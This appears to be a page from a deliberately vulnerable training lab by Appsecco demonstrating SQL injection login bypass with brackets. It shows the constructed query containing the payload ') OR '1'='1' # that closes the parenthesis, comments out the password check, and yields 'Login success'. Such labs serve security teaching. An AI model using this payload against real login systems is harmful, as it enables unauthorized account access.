 Login Page 2 - Login bypass with brackets
Username:
Password:
Submit Reset
SELECT * FROM users where (username='') OR '1'='1' #') AND (password = 'd41d8cd98f00b204e9800998ecf8427e')
Login success
Home
Appsecco | Riyaz Walikar | @riyazwalikar